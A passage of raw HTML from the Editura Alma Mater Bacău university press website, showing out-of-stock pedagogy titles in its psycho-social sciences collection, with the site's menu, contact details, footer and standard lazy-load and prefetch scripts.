https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Sacara-Dumitriu-I.C.-Psihopedagogie-216x300.png 216w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Sacara-Dumitriu-I.C.-Psihopedagogie-768x1065.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Sacara-Dumitriu-I.C.-Psihopedagogie-1108x1536.png 1108w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Sacara-Dumitriu-I.C.-Psihopedagogie-1477x2048.png 1477w" sizes="auto, (max-width: 739px) 100vw, 739px" itemprop="image" style="aspect-ratio: 2753/3817;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7313 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/fundamentele-pedagogiei-teoria-si-metodologia-curriculumului/" aria-label="FUNDAMENTELE PEDAGOGIEI. TEORIA ȘI METODOLOGIA CURRICULUMULUI "><img loading="lazy" width="733" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Fundamentele-pedagogiei-733x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Fundamentele-pedagogiei-733x1024.png 733w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Fundamentele-pedagogiei-215x300.png 215w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Fundamentele-pedagogiei-768x1072.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Fundamentele-pedagogiei-1100x1536.png 1100w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Fundamentele-pedagogiei-1467x2048.png 1467w" sizes="auto, (max-width: 733px) 100vw, 733px" itemprop="image" style="aspect-ratio: 2585/3609;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7309 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/certificarea-studiilor-pentru-profesia-didactica/" aria-label="CERTIFICAREA STUDIILOR PENTRU PROFESIA DIDACTICĂ"><img loading="lazy" width="590" height="843" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/11/Dumitriu-C.-Certificarea-studiilor-pentru-profesia-didactica.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/11/Dumitriu-C.-Certificarea-studiilor-pentru-profesia-didactica.png 590w, https://editura-almamater.ub.ro/wp-content/uploads/2023/11/Dumitriu-C.-Certificarea-studiilor-pentru-profesia-didactica-210x300.png 210w" sizes="auto, (max-width: 590px) 100vw, 590px" itemprop="image" style="aspect-ratio: 590/843;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7307 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/psihopedagogie-sinteze-pentru-examenele-de-definitivare-si-gradul-ii-in-invatamant/" aria-label="PSIHOPEDAGOGIE – SINTEZE PENTRU EXAMENELE DE DEFINITIVARE ŞI GRADUL II ÎN ÎNVĂTĂMÂNT"><img loading="lazy" width="553" height="806" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/11/Dumitriu-Dumitriu-Damian-Dumitriu-Psihopedagogie.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/11/Dumitriu-Dumitriu-Damian-Dumitriu-Psihopedagogie.png 553w, https://editura-almamater.ub.ro/wp-content/uploads/2023/11/Dumitriu-Dumitriu-Damian-Dumitriu-Psihopedagogie-206x300.png 206w" sizes="auto, (max-width: 553px) 100vw, 553px" itemprop="image" style="aspect-ratio: 553/806;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article></div>	</section>

	<aside class="ct-hidden-sm ct-hidden-md" data-type="type-4" id="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="ct-sidebar" data-sticky="sidebar"><div class="ct-widget widget_block" id="block-6">
<div style="height:0px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div class="ct-widget widget_block" id="block-5">
<div style="height:0px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div class="ct-widget widget_block" id="block-9">
<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div class="ct-widget widget_block widget_media_gallery" id="block-11">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://www.ub.ro/"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1388" height="1138" data-id="8937" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/11/SIGLA-VECTORIALA-UVAB.png" alt="" class="wp-image-8937" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/11/SIGLA-VECTORIALA-UVAB.png 1388w, https://editura-almamater.ub.ro/wp-content/uploads/2023/11/SIGLA-VECTORIALA-UVAB-300x246.png 300w, https://editura-almamater.ub.ro/wp-content/uploads/2023/11/SIGLA-VECTORIALA-UVAB-1024x840.png 1024w, https://editura-almamater.ub.ro/wp-content/uploads/2023/11/SIGLA-VECTORIALA-UVAB-768x630.png 768w" sizes="(max-width: 1388px) 100vw, 1388px" /></a></figure>
</figure>
</div><div class="ct-widget widget_block widget_search" id="block-14"><form role="search" method="get" action="https://editura-almamater.ub.ro/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="Caută" value="" type="search" name="s" required /><button aria-label="Caută" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div class="ct-widget widget_nav_menu" id="nav_menu-3"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="widget-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1056"><a href="https://editura-almamater.ub.ro" data-ps2id-api="true">ACASĂ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://editura-almamater.ub.ro/stiri-si-evenimente/" data-ps2id-api="true">ȘTIRI ȘI EVENIMENTE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1619"><a href="https://editura-almamater.ub.ro/informatii-utile/" data-ps2id-api="true">INFORMAȚII UTILE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://editura-almamater.ub.ro/despre-noi/" data-ps2id-api="true">DESPRE NOI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://editura-almamater.ub.ro/procedura-de-publicare-si-evaluare-manuscrise/" data-ps2id-api="true">PROCEDURA DE PUBLICARE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://editura-almamater.ub.ro/distribuirecomercializare/" data-ps2id-api="true">DISTRIBUIRE &#038; COMERCIALIZARE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://editura-almamater.ub.ro/termeni-si-conditii/" data-ps2id-api="true">TERMENI ȘI CONDIȚII</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a href="https://editura-almamater.ub.ro/rapoarte/" data-ps2id-api="true">RAPOARTE DE ACTIVITATE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244"><a href="https://editura-almamater.ub.ro/sablon/" data-ps2id-api="true">APARIȚII EDITORIALE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4778"><a href="https://editura-almamater.ub.ro/colectii-editoriale/" data-ps2id-api="true">COLECȚII EDITORIALE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://editura-almamater.ub.ro/category/colectia-stiinte-ingineresti/" data-ps2id-api="true">COLECȚIA ȘTIINȚE INGINEREȘTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8853"><a href="https://editura-almamater.ub.ro/category/biologie/" data-ps2id-api="true">COLECȚIA BIOLOGIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8854"><a href="https://editura-almamater.ub.ro/category/stiinte/" data-ps2id-api="true">COLECȚIA ȘTIINȚE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8850"><a href="https://editura-almamater.ub.ro/category/stiinte-economice/" data-ps2id-api="true">COLECȚIA ȘTIINȚE ECONOMICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8851"><a href="https://editura-almamater.ub.ro/category/stiinte_ale_cominicarii/" data-ps2id-api="true">COLECȚIA ȘTIINȚE UMANISTE ȘI ȘTIINȚE ALE COMUNICĂRII</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8855"><a href="https://editura-almamater.ub.ro/category/stiinte_psihosociale/" aria-current="page" data-ps2id-api="true">COLECȚIA ȘTIINȚE PSIHO-SOCIALE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8852"><a href="https://editura-almamater.ub.ro/category/stiinta-sportului-si-educatiei-fizice/" data-ps2id-api="true">COLECȚIA ȘTIINȚA SPORTULUI ȘI EDUCAȚIEI FIZICE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4497"><a href="https://editura-almamater.ub.ro/publicatii-periodice/" data-ps2id-api="true">PUBLICAȚII PERIODICE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2008"><a href="https://editura-almamater.ub.ro/reviste-stiintifice/" data-ps2id-api="true">REVISTE ȘTIINȚIFICE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2009"><a href="https://editura-almamater.ub.ro/reviste-studentesti/" data-ps2id-api="true">REVISTE STUDENȚEȘTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://editura-almamater.ub.ro/serviciul-de-multiplicare/" data-ps2id-api="true">SERVICII DE TIPĂRIRE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://editura-almamater.ub.ro/contact/" data-ps2id-api="true">CONTACT</a></li>
</ul></div></div><div class="ct-widget widget_block" id="block-8">
<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div class="ct-widget widget_block" id="block-15"><div class="ct-block-wrapper"><h3 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.313), 18px);"></h3><p></p><div class="ct-contact-info-block " style="--theme-icon-size:20px;--items-direction:column;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="rounded:outline">
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M7.5,0C4.05365,0,1.25,2.80365,1.25,6.25c0,4.65576,5.66223,8.4845,5.90332,8.64502.10498.07019.22583.10498.34668.10498s.2417-.03479.34668-.10498c.24109-.16052,5.90332-3.98926,5.90332-8.64502,0-3.44635-2.80396-6.25-6.25-6.25ZM7.5,13.60657c-1.18561-.87952-5-3.97339-5-7.35657C2.5,3.49304,4.74304,1.25,7.5,1.25s5,2.24304,5,5c0,3.38318-3.81409,6.47705-5,7.35657ZM7.5,3.75c-1.37848,0-2.5,1.12152-2.5,2.5,0,1.37878,1.12152,2.5,2.5,2.5,1.37878,0,2.5-1.12122,2.5-2.5,0-1.37848-1.12122-2.5-2.5-2.5ZM7.5,7.5c-.68939,0-1.25-.56061-1.25-1.25s.56061-1.25,1.25-1.25c.68909,0,1.25.56061,1.25,1.25s-.56091,1.25-1.25,1.25Z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Adresa								</span>
							
															<span class="contact-text">
									
									Str. Spiru Haret, Nr. 8
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M7.5,0C3.4,0,0,3.4,0,7.5S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0z M7.5,13.6c-3.4,0-6.1-2.8-6.1-6.1c0-3.4,2.8-6.1,6.1-6.1c3.4,0,6.1,2.8,6.1,6.1C13.6,10.9,10.9,13.6,7.5,13.6z M10.8,9.2c-0.1,0.2-0.4,0.4-0.6,0.4c-0.1,0-0.2,0-0.3-0.1L7.2,8.1C7,8,6.8,7.8,6.8,7.5V4c0-0.4,0.3-0.7,0.7-0.7S8.2,3.6,8.2,4v3.1l2.4,1.2C10.9,8.4,11,8.8,10.8,9.2z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Program								</span>
							
															<span class="contact-text">
									
									Luni - Vineri: 08.00 - 16.00
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.3 15h-.2c-2.1-.2-4.1-1-5.9-2.1-1.6-1-3.1-2.5-4.1-4.1C1 7 .2 5 0 2.9-.1 1.8.7.8 1.8.7H4c1 0 1.9.7 2 1.7.1.6.2 1.1.4 1.7.3.7.1 1.6-.5 2.1l-.4.4c.7 1.1 1.7 2.1 2.9 2.9l.4-.5c.6-.6 1.4-.7 2.1-.5.6.3 1.1.4 1.7.5 1 .1 1.8 1 1.7 2v2c0 .5-.2 1-.6 1.4-.3.4-.8.6-1.4.6zM4 2.1H2c-.2 0-.3.1-.4.2-.1.1-.1.3-.1.4.2 1.9.8 3.7 1.8 5.3.9 1.5 2.2 2.7 3.7 3.7 1.6 1 3.4 1.7 5.3 1.9.2 0 .3-.1.4-.2.1-.1.2-.2.2-.4v-2c0-.3-.2-.5-.5-.6-.7-.1-1.3-.3-2-.5-.2-.1-.4 0-.6.1l-.8.9c-.2.2-.6.3-.9.1C6.4 10 5 8.6 4 6.9c-.2-.3-.1-.7.1-.9l.8-.8c.2-.2.2-.4.1-.6-.2-.6-.4-1.3-.5-2 0-.3-.2-.5-.5-.5zm7.7 4.5c-.4 0-.7-.2-.7-.6-.2-1-1-1.8-2-2-.4 0-.7-.4-.6-.8.1-.4.5-.7.9-.6 1.6.3 2.8 1.5 3.1 3.1.1.4-.2.8-.6.9h-.1zm2.6 0c-.4 0-.7-.3-.7-.6-.3-2.4-2.2-4.3-4.6-4.5-.4-.1-.7-.5-.6-.9 0-.4.4-.6.8-.6 3.1.3 5.4 2.7 5.8 5.8 0 .4-.3.7-.7.8z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Telefon								</span>
							
															<span class="contact-text">
																			<a href="tel:578-393-4937" >
									
									0234 542 411 int. 638
																			</a>
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 20 20'><path d='M17.5,5.8h-1.7v-4V0h-1.7H5.8H4.2v1.8v4H2.5C1.1,5.8,0,7,0,8.3v8.3h4.2V20h11.7v-3.3H20V8.3C20,7,18.9,5.8,17.5,5.8zM5.8,1.8h8.3v4H5.8V1.8zM14.2,18.3H5.8v-5h8.3V18.3zM18.3,15h-2.5v-3.3H4.2V15H1.7V8.3c0-0.5,0.4-0.8,0.8-0.8h15c0.5,0,0.8,0.4,0.8,0.8V15zM4.2,9.2c0,0.5-0.4,0.8-0.8,0.8S2.5,9.6,2.5,9.2s0.4-0.8,0.8-0.8S4.2,8.7,4.2,9.2z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Fax								</span>
							
															<span class="contact-text">
																			<a href="0234545753" >
									
									0234 545 753
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div></div></div></div></aside></div>
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="middle" class="ct-hidden-lg"><div class="ct-container"><div data-column="ghost"></div><div data-column="widget-area-4"><div class="ct-widget widget_block" id="block-16"><div class="ct-block-wrapper"><h3 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.313), 18px);">Ne puteți găsi </h3><p><p><strong>Luni - Vineri</strong> : 08 AM – 16 PM<br />Sâmbătă - Duminică : <strong>Închis</strong></p></p><div class="ct-contact-info-block " style="--theme-icon-size:15px;--items-direction:column;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="square:solid">
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M7.5,0C4.05365,0,1.25,2.80365,1.25,6.25c0,4.65576,5.66223,8.4845,5.90332,8.64502.10498.07019.22583.10498.34668.10498s.2417-.03479.34668-.10498c.24109-.16052,5.90332-3.98926,5.90332-8.64502,0-3.44635-2.80396-6.25-6.25-6.25ZM7.5,13.60657c-1.18561-.87952-5-3.97339-5-7.35657C2.5,3.49304,4.74304,1.25,7.5,1.25s5,2.24304,5,5c0,3.38318-3.81409,6.47705-5,7.35657ZM7.5,3.75c-1.37848,0-2.5,1.12152-2.5,2.5,0,1.37878,1.12152,2.5,2.5,2.5,1.37878,0,2.5-1.12122,2.5-2.5,0-1.37848-1.12122-2.5-2.5-2.5ZM7.5,7.5c-.68939,0-1.25-.56061-1.25-1.25s.56061-1.25,1.25-1.25c.68909,0,1.25.56061,1.25,1.25s-.56091,1.25-1.25,1.25Z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Adresa:								</span>
							
															<span class="contact-text">
									
									Str. Spiru Haret Nr. 8 <br> Bacău
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.3 15h-.2c-2.1-.2-4.1-1-5.9-2.1-1.6-1-3.1-2.5-4.1-4.1C1 7 .2 5 0 2.9-.1 1.8.7.8 1.8.7H4c1 0 1.9.7 2 1.7.1.6.2 1.1.4 1.7.3.7.1 1.6-.5 2.1l-.4.4c.7 1.1 1.7 2.1 2.9 2.9l.4-.5c.6-.6 1.4-.7 2.1-.5.6.3 1.1.4 1.7.5 1 .1 1.8 1 1.7 2v2c0 .5-.2 1-.6 1.4-.3.4-.8.6-1.4.6zM4 2.1H2c-.2 0-.3.1-.4.2-.1.1-.1.3-.1.4.2 1.9.8 3.7 1.8 5.3.9 1.5 2.2 2.7 3.7 3.7 1.6 1 3.4 1.7 5.3 1.9.2 0 .3-.1.4-.2.1-.1.2-.2.2-.4v-2c0-.3-.2-.5-.5-.6-.7-.1-1.3-.3-2-.5-.2-.1-.4 0-.6.1l-.8.9c-.2.2-.6.3-.9.1C6.4 10 5 8.6 4 6.9c-.2-.3-.1-.7.1-.9l.8-.8c.2-.2.2-.4.1-.6-.2-.6-.4-1.3-.5-2 0-.3-.2-.5-.5-.5zm7.7 4.5c-.4 0-.7-.2-.7-.6-.2-1-1-1.8-2-2-.4 0-.7-.4-.6-.8.1-.4.5-.7.9-.6 1.6.3 2.8 1.5 3.1 3.1.1.4-.2.8-.6.9h-.1zm2.6 0c-.4 0-.7-.3-.7-.6-.3-2.4-2.2-4.3-4.6-4.5-.4-.1-.7-.5-.6-.9 0-.4.4-.6.8-.6 3.1.3 5.4 2.7 5.8 5.8 0 .4-.3.7-.7.8z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Telefon:								</span>
							
															<span class="contact-text">
																			<a href="tel:578-393-4937" target="_blank" rel="noopener noreferrer">
									
									+40-234-545-753<br> +40-234-542-411 int. 638
																			</a>
																	</span>
													</div>
									</li>
															<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.8 2.2C11.4.8 9.5 0 7.5 0S3.6.8 2.2 2.2C.8 3.6 0 5.5 0 7.5 0 11.6 3.4 15 7.5 15c1.6 0 3.3-.5 4.6-1.5.3-.2.4-.7.1-1-.2-.3-.7-.4-1-.1-1.1.8-2.4 1.3-3.7 1.3-3.4 0-6.1-2.8-6.1-6.1 0-1.6.6-3.2 1.8-4.3C4.3 2 5.9 1.4 7.5 1.4c1.6 0 3.2.6 4.3 1.8 1.2 1.2 1.8 2.7 1.8 4.3v.7c0 .8-.6 1.4-1.4 1.4s-1.4-.6-1.4-1.4V4.8c0-.4-.3-.7-.7-.7-.4 0-.7.3-.7.7-.4-.4-1.1-.7-1.9-.7-1.9 0-3.4 1.5-3.4 3.4s1.5 3.4 3.4 3.4c1 0 1.9-.5 2.5-1.2.5.7 1.3 1.2 2.2 1.2 1.5 0 2.7-1.2 2.7-2.7v-.7c.1-2-.7-3.9-2.1-5.3zM7.5 9.5c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Email:								</span>
							
															<span class="contact-text">
																			<a href="mailto:&#101;di&#116;&#117;raa&#108;m&#97;&#109;a&#116;&#101;r&#64;&#103;&#109;ai&#108;.c&#111;m" target="_blank" rel="noopener noreferrer">
									
									e&#100;it&#117;&#114;&#97;a&#108;&#109;am&#97;ter&#64;&#103;m&#97;&#105;l&#46;&#99;o&#109;
																			</a>
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.8 2.2C11.4.8 9.5 0 7.5 0S3.6.8 2.2 2.2C.8 3.6 0 5.5 0 7.5 0 11.6 3.4 15 7.5 15c1.6 0 3.3-.5 4.6-1.5.3-.2.4-.7.1-1-.2-.3-.7-.4-1-.1-1.1.8-2.4 1.3-3.7 1.3-3.4 0-6.1-2.8-6.1-6.1 0-1.6.6-3.2 1.8-4.3C4.3 2 5.9 1.4 7.5 1.4c1.6 0 3.2.6 4.3 1.8 1.2 1.2 1.8 2.7 1.8 4.3v.7c0 .8-.6 1.4-1.4 1.4s-1.4-.6-1.4-1.4V4.8c0-.4-.3-.7-.7-.7-.4 0-.7.3-.7.7-.4-.4-1.1-.7-1.9-.7-1.9 0-3.4 1.5-3.4 3.4s1.5 3.4 3.4 3.4c1 0 1.9-.5 2.5-1.2.5.7 1.3 1.2 2.2 1.2 1.5 0 2.7-1.2 2.7-2.7v-.7c.1-2-.7-3.9-2.1-5.3zM7.5 9.5c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Email:								</span>
							
															<span class="contact-text">
																			<a href="mailto:e&#100;&#105;&#116;&#117;r&#97;a&#108;&#109;am&#97;t&#101;r&#64;&#117;b.&#114;o" target="_blank" rel="noopener noreferrer">
									
									&#101;&#100;&#105;tur&#97;&#97;&#108;&#109;a&#109;&#97;te&#114;&#64;ub&#46;r&#111;&#32;
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div></div></div></div><div data-column="ghost"></div></div></div><div data-row="bottom"><div class="ct-container" data-columns-divider="md:sm"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p><span style="color: #ffffff;"><em>Copyright © 2026 - Toate drepturile rezervate Editura  „Alma Mater” Bacău.</em></span></p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy-child\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ct-drawer-canvas" data-location="end" data-shortcuts-bar=""><div class="ct-drawer-inner">
<div
	class="ct-shortcuts-bar ct-hidden-md ct-hidden-lg"
	data-type="type-1"
	>
	<div class="ct-shortcuts-bar-items">
		<a href="https://editura-almamater.ub.ro" data-shortcut="home" data-label="bottom" aria-label="Home"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Home</span><span class="ct-icon-container"><svg width='15' height='15' viewBox='0 0 15 15'><path d='M13.5 4.1L8.8.4C8.4.1 8 0 7.5 0s-.9.1-1.3.4L1.5 4.1C.8 4.7.4 5.6.4 6.5v7.1c0 .8.6 1.4 1.4 1.4H13.2c.8 0 1.4-.6 1.4-1.4V6.5c0-.9-.4-1.8-1.1-2.4zM9 13.5H6V7.7c0-.4.3-.7.6-.7h1.7c.4 0 .7.3.7.7v5.8zm4.1-.2c0 .1-.1.2-.2.2h-2.4V7.7c0-1.2-1-2.1-2.1-2.1H6.6c-1.2 0-2.1 1-2.1 2.1v5.8H2.1c-.1 0-.2-.1-.2-.2V6.5c0-.5.2-1 .6-1.3L7 1.7c.2-.1.3-.2.5-.2s.4.1.5.2l4.4 3.5c.4.3.6.8.6 1.3v6.8z'/></svg></span></a> <a href="#" data-shortcut="phone" data-label="bottom" aria-label="Phone"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Phone</span><span class="ct-icon-container"><svg width='15' height='15' viewBox='0 0 15 15'><path d='M12.3 15h-.2c-2.1-.2-4.1-1-5.9-2.1-1.6-1-3.1-2.5-4.1-4.1C1 7 .2 5 0 2.9-.1 1.8.7.8 1.8.7H4c1 0 1.9.7 2 1.7.1.6.2 1.1.4 1.7.3.7.1 1.6-.5 2.1l-.4.4c.7 1.1 1.7 2.1 2.9 2.9l.4-.5c.6-.6 1.4-.7 2.1-.5.6.3 1.1.4 1.7.5 1 .1 1.8 1 1.7 2v2c0 .5-.2 1-.6 1.4-.3.4-.8.6-1.4.6zM4 2.1H2c-.2 0-.3.1-.4.2-.1.1-.1.3-.1.4.2 1.9.8 3.7 1.8 5.3.9 1.5 2.2 2.7 3.7 3.7 1.6 1 3.4 1.7 5.3 1.9.2 0 .3-.1.4-.2.1-.1.2-.2.2-.4v-2c0-.3-.2-.5-.5-.6-.7-.1-1.3-.3-2-.5-.2-.1-.4 0-.6.1l-.8.9c-.2.2-.6.3-.9.1C6.4 10 5 8.6 4 6.9c-.2-.3-.1-.7.1-.9l.8-.8c.2-.2.2-.4.1-.6-.2-.6-.4-1.3-.5-2 0-.3-.2-.5-.5-.5zm7.7 4.5c-.4 0-.7-.2-.7-.6-.2-1-1-1.8-2-2-.4 0-.7-.4-.6-.8.1-.4.5-.7.9-.6 1.6.3 2.8 1.5 3.1 3.1.1.4-.2.8-.6.9h-.1zm2.6 0c-.4 0-.7-.3-.7-.6-.3-2.4-2.2-4.3-4.6-4.5-.4-.1-.7-.5-.6-.9 0-.4.4-.6.8-.6 3.1.3 5.4 2.7 5.8 5.8 0 .4-.3.7-.7.8z'/></svg></span></a> <a href="#" data-shortcut="scroll_top" data-label="bottom" aria-label="Scroll Top"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Scroll Top</span><span class="ct-icon-container"><svg width='15' height='15' viewBox='0 0 15 15'><path d='M7.5,0C3.4,0,0,3.4,0,7.5C0,11.6,3.4,15,7.5,15c4.1,0,7.5-3.4,7.5-7.5C15,3.4,11.6,0,7.5,0z M7.5,13.5c-3.3,0-6-2.7-6-6s2.7-6,6-6s6,2.7,6,6S10.8,13.5,7.5,13.5zM10.7,7c0.3,0.3,0.3,0.7,0,1c-0.1,0.1-0.3,0.2-0.5,0.2C10,8.2,9.8,8.2,9.7,8L8.2,6.6v3.7c0,0.4-0.3,0.7-0.7,0.7s-0.7-0.3-0.7-0.7V6.6L5.3,8C5,8.3,4.6,8.3,4.3,8C4,7.7,4,7.3,4.3,7L7,4.3c0.1-0.1,0.1-0.1,0.2-0.2c0.1,0,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1c0.1,0,0.2,0.1,0.2,0.2L10.7,7z'/></svg></span></a>	</div>
</div>
</div></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
